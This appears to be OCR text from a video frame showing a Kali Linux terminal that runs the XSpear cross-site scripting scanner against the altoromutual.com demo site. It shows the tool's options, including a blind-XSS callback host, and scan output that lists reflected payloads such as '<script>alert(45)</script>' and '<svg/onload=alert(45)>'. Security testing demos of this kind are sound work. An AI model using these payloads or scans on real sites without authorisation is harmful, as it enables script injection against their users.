 File Machine View Input Devices Help
1 2 3 4 9:36
root@kali: /home/karthik31/Desktop/XSpear
File Actions Edit View Help
-d, --data=POST Body [optional] POST Method Body data
-a, --test-all-params [optional] test to all params(include not reflected)
--no-xss [optional] no testing xss, only parameters analysis
--headers=HEADERS [optional] Add HTTP Headers
--cookie=COOKIE [optional] Add Cookie
--custom-payload=FILENAME [optional] Load custom payload json file
--raw=FILENAME [optional] Load raw file(e.g raw_sample.txt)
--raw-ssl=BOOLEAN [optional] http/https switch for burp raw file e.g: true/false
-p, --param=PARAM [optional] Test paramters
-b, --BLIND=URL [optional] Add vector of Blind XSS
+ with XSS Hunter, ezXSS, HBXSS, etc...
+ e.g : -b https://hahwul.xss.ht
-t, --threads=NUMBER [optional] thread , default: 10
-o, --output=FORMAT [optional] Output format (cli , json, html)
-c, --config=FILENAME [optional] Using config.json
-v, --verbose=0~3 [optional] Show log depth
+ v=0 : quite mode(only result)
+ v=1 : show scanning status(default)
+ v=2 : show scanning logs
+ v=3 : show detail log(req/res)
-h, --help Prints this help
--version Show XSpear version
--update Show how to update
(root㉿kali)-[/home/karthik31/Desktop/XSpear]
# XSpear -u http://www.altoromutual.com/search.jsp?query=test -a -v2
BYHAHWUL
[ v1.4.1 ]
[*] analysis request..
[-] [09:35:49] [200/OK] 'STATIC' not reflected
[I] [09:35:49] [200/OK] reflected rEfe6[param: query][reflected parameter]
[-] [09:35:49] [200/OK] 'query' not reflected <script>alert(45)</script>
[*] used test-all-params mode(-a)
[*] creating a test query all param
[*] test query generation is complete. [258 query]
[*] starting XSS Scanning. [10 threads]
[I] [09:35:51] [200/OK] reflected onhwul=64[param: query][reflected EH on{any} pattern]
[H] [09:36:06] [200/OK] reflected <script>alert(45)</script>[param: query][reflected XSS Code]
[H] [09:36:06] [200/OK] reflected <svg/onload=alert(45)>[param: query][reflected XSS Code]
Right Ctrl